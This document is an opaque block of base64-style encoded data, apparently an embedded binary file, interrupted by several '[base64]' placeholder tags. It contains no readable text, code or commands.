Tb25QqRDe8WdV+2YKUisj0L4FeHCt1AD8PawBNsoBk84SNvlWDUwIAs9w9G4TN8taWMCN1cUtsC0SVzL/[base64]/j+/4hiBoJROBpecyMTNWNtCcvnmdQjAN/MBpx2IPdsns0CefDgAKzjE1ichb/gcREEGh0msX1tZ/[base64]/7hJSqUUSQIbsAdbsAW7f1OhFmQOI0aibVC2IDppH0ollCJbIWCBfU2r/3wiDXR5l7mhl8NmUzj0sgxAl5MZme8XJuCPkx2nJV4il2HCGZ0igb9pAsd0GR/NMrk5C9wgA7HHVq6xM8MiTsMiQsSRHMux1AADF8pFnoewnnfhf1JKbderhSVapHhzCBsKERpKgorhX14qJfctU/HL8CjBICWoCgUMomtD1mDDXkRVBraQNwLGwLCtY3LPo2P1AYoBE2KAGibPa/ftjI2ABGZyU5ngMy7Xpd3Tpov1w5IwWEFIvEeXBPBQCTJAiHAsEf9zEZNv4SQRqZtPqWlXKV/Eqf8PYGD9gZOsDHBG4BCehBq6cptQpV2jgEb0hmz4QHpJFkvhTBdQIRZiARVcWa7doUQ5BRWS/Eb1OkkwYm7GGsqhHBMAS0qBuUPR5LNpGRXfTJaA8eVA9iDGhBA4W5cRoG1Wu1Dy4JVLDk8G4H5fG7VReyY+O9HcwRqC1h/GwB+mrkz/k5pZRc+XsUxXQYGl0VUmTWnPKbglWCyG2wLO2bhDbQXVYBTiuRi2u6Ly8bk9YW07Pdasu4f1rqHykdT1MR+FEO9geKDD+zh1dW77YBg8YfEkOr0Zkr2BcIVhI6TyZfJQVV7eBduEqsF5qltOoBhsQRkmLwJYagkFoMBD4w//VrpdXLpXo0jaNhdYaZolj3XCd9o+BCR7FER1Bc6bWtdAP/[base64]/3MnVuB5LYFlW99bkKRSrvynbWA0w3/3IB2H11PnSPhlMjAu6gGIohEf57NzoIid1lCZkQwTG3pZA4p7kYOPZj8OINxPDtWJEVqyJjq34maXGM4KZurAx0js2qKIWs3WuXKbtVyU5+YmvkdMqPBj6gIETrynskEeAAXFfb5npnmgiNZwvp4DeW5IgkSnrHAxQldyG+kSMAS/rsT5DEZlPWmpZhXw1CZRlgkmoHzH0ZAMY8l0nezU1e34cJCrq/k10CzmE+zvdEtA+ikkjbfu13z6fuz1uFVcR0MgHC1wBfWQgSzIIwYRYDCw24MWBA10MLDiMZsIAxo8aNGf1wzIjgRw0PJD0QOkkIDylPnrZUqQIEyI0BN/+AINqFMydOLWbMaNESIKjQADJk/AQ6NKgWRC+BwIwJExGin2ZKCXBAIYZWAQXUqPnDhESfYZ58Ci2KVgbRoGrVBviZFKlankCBFhW6xVOnTgLUFNAag4JgB1gFKxKQy1OxYtpKlYogTcBWARhsWMYAlgQGAZwBe/YsGbADrWoCkVATWPDgzzEKcO26I4WcDBQNiLrtyxdEiLdFWVIBXMWc4djmFB9uPDk2J8ubM3+ObYOTDdE3WL+OPfuGKNa5b+++nRcAAKFC0fCHPtKTOOfR+4sSwZ57974MBQHgDkCiR+4g9HAvCi0C0tIACvOhtwk1+LERCgMOOrhMe/6k8cj/FOK4R+GDDkaQBwDVuMNGMgeOSGKJJrqXIBvOmAhLK+5A0YQ8JQ5B4ismXuGOfCQmCIAPY/w4wI9AjpdEiU6E8t+ISCjIxxk/[base64]/yGB4CEAt6oV261kXPWlxg6BCIKAbbj5MoRuvIniiyhDBKfCccgRp5xzAkM33XTaHXywd9wtHEUU/EFQB4mWHCjGEz2wMF8wSSIRAQCPHAEABBeeSJ99AFQCQJGrzEcjyUp2vMcBAOgwjss2u2yffyaaDAAbjNxM8gCtQCDhfC2ePECQQi4NhTsykhhFKP3sqGAaXgo5pZRan2FAzz+PeHQqQvqzStldrlnvmAXh60vZZac5gJgDuEm3Qgw5dPdDel/kkAV15unnnnfeuVsaVhyBAx444BDIHY671CgiMsWEiKQ4tWTppZymldZabiX1+VtH9fQSFneM4m23MXClBv8GGIwS1jCl8MSW57ZrCtetmwYQ61G5c/qWDHeUIqxnWWHVrTQRKLoJ8dCqXgAnTOCxWWCEiYC9AyIYS1ixgxH7LR6FyEHuaNyqrqprXnESSCEcGMDMvGHetpsBuvGL3HH+Fsc/wQMvJx2ECRA73vnOd47Qn6KZKEnzEQMDNxEEd/CCEO7QAcZchg1l5MEdBwAHG0YAtBNBsB7V2IMHR+CKEKrQPVmCgAJKxCMP9GwKKySRLkwwi30MaECRAIaCfBCkII5BaWP4QX90uEMBJSIUmkgiLZCBiQ4ZAGtU3NoYLDBDVSRRDInomI+85LaVdUlMZcpNFkRREF+QDW6rKGP/md4Epyzoon67IRye9BQ4jeCRbxBxAwe8oAzH3aENbfDELjzBKKY8pQqI8BWltkCqS+2Kc6FLiiVrpxSlIMITw0AN91TVOsy46g6xkhWtcPe7twAvKD6pguZsdRZGdcIGndFKqrSFrEkAozGdiIz3VJO9GKRqNNjTB/YqUIHtdS9cfzGWuWIQCCsUglxZEQ1gJHMB1rXOXYWwwBlxE6Z67SY3t8Ff/pSjHP+pszkDFODCwMOwDVxiZrQIxoDEoIr17MM9vKAhhpaxT/foIQ9NSER+roQee+5QDHzABDXY0YQmXKIaPRNRDQ800CYgAxUy7Nk8XnhRlx3taQcShckq/7GHkEUspO5xQgTcAY7xyHSmXMgCkJYmJD7gZ6YzzQ8AmsDT/[base64]/CGXvky57/+pT/j/I851ClYOwdYwP/vNOwRTGXqeJrQnx4ICBlfmActGvpQEC0jDqq4IQA8kAivaZEW9g2qTy/BBzikoWehiMMTDozgBCt4wQfmRcc8sAJUrKAGO12QJDSE4QxreMO42CAEDPyEQNWgwz+FAiwi4Q6fKnXFLJ4pULmQ4hi7gwseAIRNhag0IvKhBpWQcYyh4IED+NgdtaiBNaKktaUZ9Uc+SEUtfMwFKPzAqV8C4wDCuCY3ohGNQzgDmq5MxoFwFY5eZcje9GYnv/WtrBhh81jdwIq1tpWQlWurWw/Jkpa4tRhacGulMudKv57FU6J7i197guhES7IucfEE8VRTzdU19iuwIwFZzLK7oQD/pZRC4bRbeAKTRznFlalUyx1scNxafkYy0rCML30r22MeE5myTqZtRdCaFBQiA3LwymKhuWvhNsOa6UJu6/[base64]/6SLZCrZ8jnfKbpRXA/0ogsbFMQq4lzXFACqX9cqS0PSlJa8OqZzhQhtyKQmo+a0UDhJS85AizUCuCW6Yp3MZM6WtrC1tfayIoBALG4PLTjuthJvhQykYNiskTRyd4ABPMgmXviKBvzUKG3bRNsX/MIGEvyVnGobhznY5q7BqMPt6xTQ2w2rve2jwIsjHEDcXDhJJSpRg0ckAoo1OAAX5t3uKMAB3DB2B/LhEAvo43v6urg3H47gASgcQBbaJ0T3v38A74d/+4TY/iWU8G9UqD/CK4gwLEoIiPjLf/70r7/[base64]/kBtqsc/17ZO0BFArxd7BiSK3rYdt2eKpwgHp9gwqRh9cOCKrwgHuhCLsXhv1Vf/fdOHb6gQC7q4i7qofr8IjMH4i+xHjMXYfseIjMmojMvYfgPwcM1ogM5IgNG4gNWogA3YgA4IgdsIcttYgd+IZEl2claUclPiJV62JWJUNh+4MuxIVQRBc23zNnFTVSlIZl/Fgiv4VWaGVhBhJ3TiEDYICzewVmylSHi1V3YmFW7FErvgZ1ThdX5VarWSaI4yd0wIFaO2WV+3FJRwCtgCGqvyWGNBSrDUhW9naChpaG3QCSTgBaxAdy9RhG/xALOkd3snTH7nhsD0WrI2a4QnWxqwPVlRAIDQDmCgBFbgFaqReBmQAThwAXx3iIm4AzugecslL/KSG2HiC5U4BPiC/4nBcV3ndE79g23RAYqhOIrwpIptiYqrqHxREAtxmYqsqHytiIu4eIt7uYu9KIx/KYwRBnDMSJiFqYzSCI2IOY3WyJjVmI3YqI0R6I1CMoHgWIEXaFQZqIEc+CUeSDZX5g9XtiZrc0bfpEZhREZppIIJESc1uIJlVkf1IycIAQtwJmdMISqVs1eR0hJmoJt58ZCMkmigAnaVFIakY4YY6RTL+RQaeVc9gQjAIIUgCRpWiBl/MAwuMAx/ZpKqJGid9p2fggiUQAKjQIaitpGgoheodpOSoZOhBWmxNlvyKZ+2RVy44AGp4AN8oJSowS3Q5JQpEJWrdnkYYJXIJgfvc/8v4MSV0JUbxmBOpsc/[base64]/[base64]/weu6gBqIAd78JQF4BqDmqvtknmLSAJHkBHRIAqedxtDYAlcSaxhkomaWKHM+j/dlaHZEV7xNK3UWnvVapcjKqImim/ciou82JfiCrnkeq6Te5g3yqM7iqMHyK7tmjQ/GqTyOqRFWq/2iqSYua8/wiVd4nKgmSZfFnNmdEYMgS8r82VhZlUKq7BhqhC1WZASu4QUWwWFBJy/+ZBTQWrByYWhgxQeKzqRJFmMJlgQ2ShmsAV6dUjE0wvagxUEanZfwQTDIKmUsCjLq6ipxBMbi0mkAgykQApGwL5ewAGZUALtawSU4AKUwASVcZNu6IYO0L9vyJNVq0zb41rdowZZa/8be0A+kkEY4kO2OGC2Z3u2ibiriygHFsAB8SIvvRFdw0pV9WJdp4esx8Ecq8eJ17Zdf7uhCtMd0Tq4b2m41oq4s6ittPitfAmu3Qq5f0muMQqjlDuj6ZqY65q56sq5DAivSAy6RNqNpFty+Gq6F/gjTdqOTpomV1w2I1iaokC7V4ylt4u7YYwQcbZWcScVzRm8OmgTwNkSlTN1lcJXoNIryUtZ0At2H+s7jCqTvWJIOEE8zsS9hJp22UkJiGSSwglL52tXPXsHJeAFj5wJXlACJWAEQ2vJfVAZeXeTwpST/hufPSmq2ns+52NcgWAAQ4AAFnAEO6AtDoAHSuCUX+v/F3rXOrq6iCkAyxZgBRQBrPoClvnSoCAsliNsbSY8MOoEexkaXuJFey9siqkIoocrw4f7rd2al/fmizvcopILxIbpjDaqmJibo+O8mEfcufD6uUJ6U6HrxEeaZFEMRk/lpOwIZmgTN2gDj6JgG1X6NmmDsGIMRwQ7xkVLplhgxiPLdLjJm3bmZxl7sn02xxNpnG3XhZ6jvEj4EkxxFDrxAJQwCmNHhZZnA4/1vUNLCZUSWClpvow0FZpGKm3gBzEdv5PsAmNBApYWFvnLnpxxGLfEvzsJaa8FyrIV1MjjAOASCBbADBj8h1ehFSlgBQhgBVWZtquCeVYpG2M7ALDM/xta6Q/P9ZVbSV37EhwijKxlacLQccKeWB1/+04G5MweGsNz6YqyOIt7acN5uZe6qAt8rc0uOow+3M2E+c3PaLlEXMTmbI3ZeM7zOqT1Orrt/[base64]/P5Qv87aBkDRzFcawSSqH5U//C2Oa30dHWKiy4pSitcV2416p8rjjhdS191ozD0xeuLPrXADeYgj3Yy/jN4VzE7Mqjih1E6NzYofvYk+ni7bxylJ1yTPpUZONyMHfPV4o2ajKC+pwbXsbj9ZgQWmpVKQiPCJEbsHCDa1W0rH2nrk05bmWxxNuxdqYFevXcm4Lbu11ZhHVXXLdovqJXMuAJD3AHszRMnHyTI/1YlqaFZWHHzJ0rMIGSrYQImRDJXkAKfcAEnCAtS/vnS6vJeidpPQ3U3/3dyBOooyEAyoUAHMAB46J3XbFrke7eubq2ixgIKbAD3iQIGeCI+QK3wfqVuOHfZRTCBY5OxGGh3bXgocj/whoK4c8czSAqwxOuuItLfd8arn/dwyAO4iEOjcc44ocdjSee2IrN2On8uZMZ2ZJtcpiJr/HspGvyNrV7pV5c2miEVdfuz6ON5G6Egm6Cc6sAC2Rs0DYhd0vog5JjEwzNErKtm33GEnmcaYDF5Zmkdb0NFRLZZ2PeK3e2Cx2dC/95S7Q80rDzvcOghScbWJuVyJqls62E53puBCSwtK6j8aLkOsKi3X3H3fxbGNdiLlmx6OniLqCuBKMwCrSMB1YA6XiAq16BecgW37iMwYWAft6kG3ELXXBLTvlSRgAuHGeNehO6rOw0Ha+ulqTIMLMe4dWKuDJs19qa69as4dXX/+Euys3CzowkfthGjOLXmMTMvsTODu1VFOMyLs9n0yX0PInZnuPWrlX58k3qiM9qI+6qKe5buY7nzuSUE7EIrXS5KeXDW9u1bUgR/bGhM9FbrnUou1kCnxPVuwt65Stu9QCOJg1OqyrdOy0ksPAlubxWl8iUo2mWcuekML8Yv/EbLy2ZPOhNG/L++7/wafKjBRhdAdUZgAejwJ5eYd8ckAGXnoiZngIcYAFKkJSpXBCj3jJ9zzZCzy/HihxmrbdI34loWR1M/10s3MxQD5dzfeuvePVYj+HYnMNbz/VeX7k0Cs7Hvpjyj+KeG5nqXKRpX1TjKMUAMWaMvzGrDBr0N//[base64]/HiZfIHgw3OdOnKnStXdFxFihyUjkEB7mrWdfHICbRjc926cjJwKLRjhxo1eHfoxVMoiwU5hazcFjUkmihRvixp9OWrufTo1JOrwK5izhxsSLZ/574d2/fx2LA5OZ8e/fr/DU7ab8C2Qf58+vXlR7mfP8r+Dfv9/[base64]/21sFQwRYCj5Y7LNhr0Mgz+YoMwGz5YFTTQBnEWNtdYEKKAu2VrljbdCOMggNjx82wEPEgLhgAMrAilEidsMKDMa6sr0h7nkqjuJ3uy08w6J8fQFT7zwxuNuPfXSI9g+gw+eD7/++hOwYYcThBhBBSWG0EEHL5xQwow3rnBDET/28MQRR26xZJNdTDHGGWfU8UeXX/[base64]/b8Qh33NtgK864DCJplzmSRPEnuub8cXe6Mk+6dzvv5ni+X/DKG1hg6+OTD3uE7cNP4e67Z/hh8QeMuHwEz4cjFos1rpD99jfUEGT5OzzRxBJPxl9FG/fnf/8dW4ZZzGbGI5spyYBL0hnPFNgzKQUNaD4riEG6NICErElpDFGILx4ykY9k4SRwSsnSUCKnM2RtaHVaySpagidtiI0nN8jJTnoyKLUZSidvcxtQAtMUSNWtbpXCmxb2Frhd9M2In9pFqIj/[base64]/k5S+FOUxiAkIJwjxmMpWwTGYaU5nMhGY0l+mDaTKTmkq4JjW1iU0fdNOb3wRnOMU5TnJ6E5vn7OYeEJAGA0SkI9UhyEbUVDWDnKGE/rBn1vAZzy/hCSZi2xNOdHI2/5mkDSg/2QIivIIUHe6wKaPyYUTvlkUZlEoGgCviETX6AKWshaN8ewAlBMA6z9zlWIrbyx0AQ6nIrXRyiLAFFuZGqSpogxLCoowZQaeXP3CmM20E6hoL4DoB4OV1JChEIAKRxzzaxlx+9KMSrKAEC5xkOcyJFyLdVR1ELrJ54nledwD2yH8FrHrpeU/2NqkMTPAiEeaBz/bo873xiY9AUdAFgAwEsYmlb0ILcp/7Ouax+X3MfvlDLItUFiP/[base64]/i8t7C6PuyuCprYgha0votdiH0a0wX8CFtYEJGIfvVLbI5R1lgc/Y9HPn7sAAlYMyIn6bJHdpKVHLhkgqjwIBScp9I+UiOPGGC0CNAgRU4STxBa7Z4ljK0lWOLkVbgEJv+cyQtzEigX6qRQRlGoT7SgGC0UY7z/dZZKcWfKGDAORlOlSuISoxvd51I3pLkwnV22ywm93MGLs8qiVLQABFbsStJMqcIdKOEC0X3OWMZyb087oyxSj9qnp/ZpXe5Lm/rW976Iu4xSZS2HchnHCrc+znFM64vlUIerCG6XgyGs4K9Oj1/kQTYkzYOes7aHF2ytpFznyj26ltjEfFXxxB6UPr8KFmMd4xCHaDyykJFMx/jz38pwlKMbATnIPZKZZAt4JHoj2d5CWzLQtlSQhHypgmFi05Q/MtpIoFaDV5NnPbNWwqvFlp9Hsy1OcEs2nVDczUf5LXAVCphiZMXOkwL5pY9bqUp5RVbEPQtGB71y6Wb0ow8o/8V852KXMjKhE5SoVQAcc3LGVIEVtmjDnSuljVL0oQ+d/twf3PteVGfXpzRfdXZ582reCGDVsWtVsGQdCCtwwAu29l0GxG6BjBx4Os3ZqnSEvVUHP5iR2cnXhB05vekxW2Bn3aSH4yrt+oiYYSS2tl7Jt9fzZTtC63Mxx2AMv3CPO0Qiw/G5TWYjdbPsx+t+N7yFXOR6d56y91bgA/NNNDJzRMonmTLVBmAAdaJ2CHSC00YYvnAxY20gKRzA12zyzxvQ5CYwXLNAd2JQg2a8CjoclBaF3hRe3Q25Jv9zRdFCRI6yfNDUXwslcuFE7N73MqPAgCcAExjxjtcMQLAFMP+2IHRclcIFR/f0ZZRORTTC7r6npjnskhVHrD8dv/o3FnEJBCMgFw4oAePwguPIAATgAAQgu3YxnrZDMEVijrRzuyH4qrmLpPAoK7PCsE06DxDjO4QRscBrmL1CQRUrPPVhQQv5tm/[base64]/cDqdir9i4b+pex3NSIFxIUBuuTWxa0AOsIBTjAQPEjZeCzYFc7DlebDkOLu3w464e55j20B/UbZlIxhMwAS0GsG+IzH94A8TPEHzUcFkRB8YU7yNiUHHezySqUEb1J8ds0bMczd3cyzJ0jwj+8HPG8InKUIl2zcVkqcvaUInDLjooLIpXIh4sqdV2Jo5EbOuqZM0uZMzwwJWCEM++b2byBM/KZviIxSz8QpCmbMdkjSWuhTwQi5MQYzka4ol4hSX00Pr45s+VB3PeJ3EcYErKrnx6zksyARHYz9EiIw+yItMnMS9GKNIzMSYjD9YAx08YAISSAEj6Dpcu41yOUUD/[base64]/bkLPkzxqcxv/Ewcr/[base64]/+CxOTgBJLC8K7iCuCSg9tgEPdCDH6xLgbiCEwDHT23QUCW9ovlLMFHVrJ2yVVgnlYBVLeSafUqTx8QTVohMGBqbEe0TifNVXw0KzhxNX6GEUgg60FRIIEpWGAqUZgWMwGk5HaXWlevRPNRDsoi5GOgFB0DcXnDNVxuFYZBNT2gD9eO5mpjbuuWiTCCFdHWAFFDXLqW/mxyjd+2D9wvd0E1Xev0DlKLE7hoX3yEwN4hYpoRY6qTdIXgF40mOIRCz4+GqV0CkB6vT7wzP75i7sSqrgcGG9KzKQN1K/jgBMtiEEiPa6rXe6yVabEjGijmQizEEMriCZgS3xtvP6N0EGv+rn+g9rKd1Auy9gjlAkVgwXqVVWpE9ARUgg/zN301gGRnRAzJAgh5BBTI4AUvlETigXz14WvvVX/1VgZG1mf91ApuJ3k8lQiN0ICeLoAgyVSkrEwolTDf5CB84uNnrGthTiToJUZh4id/rPV01UV2NoV49wxVVw/TatEWssx3Km+fLW8osChwFC0ED3B4tC0U5Yr8tNMHNKFTphdRg3CGtC9gZI8YpBcVgjPRiHEqQXE0jgVFQg8kQgD8I4+MM3XclXaNzgc0ZI9G1ozceI0ajIteF43EZQCvwggS8jSyIWAOTF7OLUwVDSlF4DujYMq4SNllUJFpUASSwxYuVnrH/srD12NhJSiv25NlN0ORN3oToPQFO5mT4jIIGJuVSBuAVHGVTVmX9vYKX7ZBULqya7ZDoLRE4IOA5UOUoQJFVfuATuAI9CNooGJG3jN5KHYBNkN4Asl+RfVoCVlokcI8eTBIJDsJi7lQoWQGlnWAooV9DUNpN2GahOYME/mZs8BKF4KCmecKsVVWuTQOEeC14jKexdQk8obQwFMMSBb6xmYkadrMzND6dECNydahLyRTEUFZlPT4cZQol2tHA3YU7kGhNK4WKLgWJ9gKJxiG36SiH9hseLYtSQBUKcIDTUFy4AA3XuQsmGAWVYj5f4QuX/MQUUIM+UFcp5QQ6Fl00/za6nn5EIzACKa1jeB1qOC7dATSCMf26gD0T6SBYA1skQ2rTk+Dd4pGOV7DqhyWetBte7HjKWwyrY5Nk8dBTPsUwjw3GK1jltZ7e/yBgAIleAFFrJDAfMlAB98VrokUCcCMsZD6BcftfU1br7bjl7fDrFNnZK9AOFFEB/mVsFSiR/[base64]/[base64]/BtoPw1BD3HhpvN3yswmoiw0Npuk3UeAAydCC7/[base64]/PcRT9jj8QeSEHFfyM6inJc4nY7elbCv5g5IRt7k9cWzFsG0lt7tmWwk6A+1bmv/sOvrhXLrjV66XsG3ZpDohZ4Vd+T/1QNHFkvy3YD8RcsRUd8VwF8n/5hy8DWRWCDgFnngLicDXUaFoJeRGbnfBFb5AfjfEyBn/O2RtTblyjYS0QZCa76ZJ1kBu0ZmNn+S/A1ngUBmMogFKQH7zRr7WGgaDmoIdhxMdnaTdRqhjZjVOikzSg9ufM5nfAZInsiTM6wJn1DRG/aEzW1jJriDYsXbHwY+wmB1XNEC5yIVIqpoSuiEUxCBCigHWy+CW6+AzMf1Xu/1kwb2UShdSljSjDb21d/[base64]/Y1ZlXeM3AGrBgwB7Guor8IDBmcZrPgwY18WEADW628y3sp/YbHKjAVL5huegWjDAuQzaCCmtbVJ3QYRkCqrEbXZgqgKbdiZXJDAg4ETk0532hT/06IFkRnaVUyTrrIlwJbhWsxs2SWduXRPux7coWRDBPcK5b5XCC++ewUR+riLoEAhBnsBavCMItGnjwsXlCiRyq8//50Sd+6UUgqApXTSSS7SSCMAewvGIICDamCAwR9/MIEBExdiyAQJLvTByQ59MGFEH0aQWKKJJ+pXgoolkKiiFxl4QYoRhRTyIgc33miBBW5kkQUzPxbmyxD+DFFkkYUd6c8rQ4jiC5FIDiGkkK/4I6WRTFrSpChD+vJBUknNgQQSc4RZJplnookNmnOoiQ02yiTCphPYzFknnRs4sQE2G/DZp59/6nECQXwiEehOGOmxQRSBIqHQQic4GsVG/5Ea1KhFl2KExFcRRRHLJiLFogtaIYGqyxUnoIoqQ6mm+pUKrKo0xxV6XHHFVwbRdMUmM9W0wqs56aRCrcPWSquxs866UUw/oerTTzPJehBUTg21SVi0CnSttnpc1a1WPD10AlxjTMoXGbGM69a4G+lBl11kvLXXKquwO29ggRHWWGKKZdFYYwbs4cu8/[base64]/CY0RRTLTCp8GsuooYJavacYWR+LQXqoFMtKuJp0Aq8rLI8TsM3mNFKvwOZkkE9AvU/UQQJRhepSh4L70FBYabUJnXU6IYD/+98GyqKXMayAIWUxyFzgwpACwoVdZnmgAfNCL4785S/3Osxi+IUYXySmX4XJgg8AM4T/[base64]/NGkImluc53j0uauNKQtYU4Uryhd6sg0JjQhwXWvO1Ob5hQBNtEpl7PTk+1yl7uNoOoKhtjI7xQVPEcJhFi2ytWwNtKoinQKIwkZFRx0EYVKSa95pRKJLkTyFSSs/2QlX9lAOMupkuWpIBbAGl9SosA+9MVkfOz7yQq0Er9mCQVaZFqUUHyCEaoMYHlBAWhVvAWvbo0roWxByxXK8rx0wQsuCYxoXRiCDXmtYqLYyOAG/[base64]/89QthGolXmVBKFnYUmByRcQsX0FXWyJqlhVsRAV1KYu69gJhgaDQL4CJQlLG0kF9hTAxA0iMEgZzwoFRZigt1MzEZErDz8SQpjZsQ8VMgzHZnMw1wHBBCnLDiT/Ah3B485tl/TCAiR1nZsNpInG0IDMZSJESAtD/R1vJY8UrW1kEW+Wierq8HgaBmUGK6AWZ18odDQxNaBR444Dk2Im86tFCGCKc0x7LoUi2yESH/[base64]/751AsMYJoQj7dGIQUhCgQ1hDCrcy0oVBjFWvPQGC4vYDE2DhTbU9GQ1hg0idniyk7XhNj2FT1/dFtm/eSETn6HNzMzAZOG0DMoP8EQpTuHFLZYn6Vfm2RabvkUvf9WLMSCa0KquCC+j+ele/[base64]/[base64]/[base64]/5HjY3DjCW3cCrCUC5HcS0FMAtaQUaEcEJzMA9Ijx8zGyXgBbuABIGFAP26g4ajIB7YGdGhBczCRcxykFDEB0Tid0mEZDMagDHYVengZDapHelDARNIg17HH/wUoiABgACUIyH/[base64]/vATz6RATY4ywAghQqgAq8sRX7lH739V7d8xVKMH775274hkCeuVwNBo4Ap1LvQ5jZuY/[base64]/NeVnhRaSMF7ojBJlRN6L2qGTdNpkfAAfhIAevpZssckfqlptJcJtzYmb5BbptWVw6Yr/BNdBFBeuCZuj9NbrEQ8ZbAA09ZYhBKYKwAE26J4hfIWgjAQoXlf1zNq2HQS2hdMjhuby6cRkhlt40cT/mujePIlb/[base64]/mNFXDA3O2LKACslCxe4jmJHYbS4z2eVloCUzqJVlIeZbzCD7TDV4KlqfkokAYpmXye6IEe/5Imae4wUJ/w2hz8zjEN32YGD0Mo10RUil5qhQoYgu7sirUJZvX0XjehQiycKUYoppomE7EkXys+T7hF33lxRE5oSjrFT07gYp9uZmcyBVpswlJsghPAmwoQ436J3/[base64]/xXkABxGsLhAG8FkDxWkh9pKQLjAJ+HJa96h0HpIEbFEY0UM7iBSxlJKzlMOVkLF7myGFqgU7mpBY7AACPWqxY+mhtrdpZFiLHruXH3s6tCReUJsTyXIHJ3krwaF/yBKZUbGmXRhe7iMQGjGm0iUTO6ixJtB5NRIHPnoBjJlAG8wpaNMT6xITR1uKYCkp4oURO9BP6DEWexs9Q3ARAmSbXDsA4ja2+tSZWTBQcJJRcpG2kjssZVJgFDYyGEXFgfNg4WlyP+B8VglQWDPEAdMaKcUbILSc8PqdRVQwiHO5xYAzGZAIl9IHS+NQ/aojkkoLf+OqSGYewpucd2ADYfC7/6OqgfDYrFyWre2ZktLYV6aouR7anRzKIgqDVXeVVGP2Bh25rznlCJmhDGfpBBuzADMzAAQhv8l4AJc/ABUiy8sprCzzve9RZgTKh4BwaJZyh4H2SVH4SkSxeK8thK7dyHXZOpRlJaEUsGEzs5YGl5s0v56kaErQa/uYSnsia/v5J/+6aomxP8GxCmB5T+inERAiERmQEHDiBtSUTRdRsKFIPEhjmJqDCNX0wtgnEbM0EZFpwqjhf+sgFsBwfsNAT034EZ9YPGaACDA8qVGztUEQfop6f2Lom+yVUePWwQsUfBR2QSmUQNwIGb4ZjxfWfxSlBv/ifSa2UyCEnyCnn/2ZY8RVr8eGuzMbERgTKXE/twHYC0YbgTWWZBmwUh3Fs7g5RwnpQgLGCLtSlrnzysVu9VejmNHrsNOu+FdF8WQxcgLWOFZxBCMmcHX2ADGX1TSBggBpcwDZYtQYUATdIsiZn8gxo9SQXrycXgOMm4YcyEinYB+X6wVpfYZMwZSrDcmg9SVyfryzTMqiJAg80gVeWGmyhzl+XiR/[base64]/EEXq4WqKcNWGsMhG6XgS7rdllP26DoNt157LFQq25R77dY5VEhSwhTO/VKl0AKaHU9gEMRFAFbaQA3cMOGb8NWb4MDZDInywIltwAeBEKIfiGjsfjfXVYapOiWyLhU0vVkVA5dFwnjVdrBUoYFtAMYgAHF9iiqyS/rFDabREAiJDYv3YmeFLP+enBJqIBCeHNDiE+kDFMjWlTybMQcUPM1YcOldEphLlMoHsoJIEQEB192bQo4r6n/CpiamAStm7LP8hwE+fROAJtXYToEaDKt9C2tns4Eci0F1IZt/[base64]/64NE8FR4qvMgaO8iiwGT5RnSzQvyvAYXzU3ly5Al6io83V5s650CqjkrDldUwaX0+45Zmg6QXaVV2unzwk4QQiTYi2Gm/OcChLA16+1cGf6RFis21AYetiKD3ALdwY3eg2/y6JietdTo6TGn7xoI9w2tBFvKkVnd4/4AGclsS9YxXenuqpLzMgFrskNLhY04BGxhqxijDZcZwp0Zz/mqnzEd841jHDkWG2cjHpiQEiyxwwg+x87uxx3lZepWX9v3RZJuwz6MdXtd1g9iIPL2YUcWmTJgRp0ODeQu7iXO7lndbpjdVZPsifLKw6QQIorQ4rXiBXsfo7E+BVKDsEv7P/4alo0RAMzCKzjsW+ULKwHAHmQ67JfD3nqqAmQylJZnqXFuwkx88mTZ7z/Rmn4J8REKJdklz80QRdFACZ0QbD13Oyaqym2jdf00X/90z+6wXOgExRA+RdADBA4cKCTDQPGEBSYkCFChwwbjpE4kWJFixcxSlw1ZqO/VasG+BsAcohAXwNOnhyQxRfLlS2zZEAAM0tNh7BusGKVU2fPnTeA5sSCBUhQokCGYkGERdtSIE+BIHqKqE2bLVXbUEpBAk9XPEzwkBDbx4URUl4yPW2DSEsVIFXgmqlaQkBdRQIuxNC7l6+DGA4AB3ZAgXBhwzEo/KUwOPBiByIgR5Y8mXL/ZAoiDvPVXLeuGjU21GD484fJMBJkjRhRo6HIt3JFysWW/bpIbdjfinDjNoMba90zDrS4kKeABxw4WhQIUmBHIDwtUgjagwCBBQMGRIka4sufJe+vLPkbIsqXATEWEGA3QD199vHu/fnaTp7Z+ibtwKxTsV/FHCT//fMPiQAHnMNAJLAxUEEFE2xwDkwwwUZCJ7Ch0EKDKNxAww057JDDKDYAEcQQSRQxihNRTFHFFeGIosUWY4kixhlllFEXOHSJ5cYcY+lRxx557BGVWFAp0sgjkTxyBVSWXJJJJleIUsopqazSyigHWCHLLbXUUqAuCfJSoTHJHLMhhx5CCKKH/[base64]/hwgvEgQisSCSSKzx4RNrrOEjYWsQiMYXUQyIZoiL/RElvX4tEIMdMMDggT8V/iu5ZAJRXpDBlR1UJkILK4wZmw0q3HBmD/9x9lDEElfs2WcVX3RR6BjhwLFoOGJB2scfl9ZxSF2GjDrJqamGsskrsc46SyzB7HpLLsP8usyxFUpooTQjShvOtdm2kyOPQsqTID5PYsnuLPbYo9BCQYIFpxsSVbSnRoXC4qcbjhqq0qGcwlSpVa9qo9OtwsKDE7BK7ePUs/y4ga1Y3Xq1ii2AGUYNZuu6QABgWW+ddcEWM1b2yQpznTPPQoO2tGrLMqIAbnDbFrdygv/G+OBrc402cGp7zdxzNTgXuHfVZdcDDy4gJIwjfkihBkEgrjga8nyJZmAxFP4Enx+OOAIfH36wxoB/+714iPgQ4FcM6gi5B2SR+WOyAQ3/[base64]/HrOuTJzi3TkLBP1KAG/z/Axy8jRjHyzAc9PjBAwnyAj/usgwchGJkATYYyAqpsQQlaoISwAQyXTShmNKuZBcF5wRKFiIPlFNoH0QlCoh0NR0szIY+g9qOoQW2FRmqhk/AJQ31KaYZcAxsNb6gQG+aQTGZDWw/[base64]//FD3wQPuuIYnziudi/ssMeC4xPPgBbD14h5ksfeAAM7WimM/kjoJNNNkDUVOA1GchACjkQE4mQIIVuFs4PkUicOzOROcsZNBqt1kZIMyHTmhY1ItVzhVez7T73+c8aDgSgAyWoDgnCw7QlVKHFHcMQ3baKI8ZNonuiaBbWowQobrQmBsjCAPwGOJEuinCIg9RJkyIpMIYRVkSB1UtjqkY20vSNXrgprOgYlVeR7qd7DKpQOYOroe6Fj/pd3er64pikVkCpkXnMUWPH1Nqx7nZSZUJpSFAWK2TrNZQ0Hgxg0IFLWpKrGtYwhzHcVUxuNascDt5uwHEAQrzrAuc6QA3/jhAGYXjgBzVQWPt+Kb/xZcc79vPXdiZmAYYpAR/UsQZe2dGOdYSAyc+EJgGh7J8EJXCB1WRggxrkQJcBIxESmqBoLTgicpITtR1MZwhDaDQ15+idJ3QakWZLWxZaDbf67KfXvBZQsfk2h2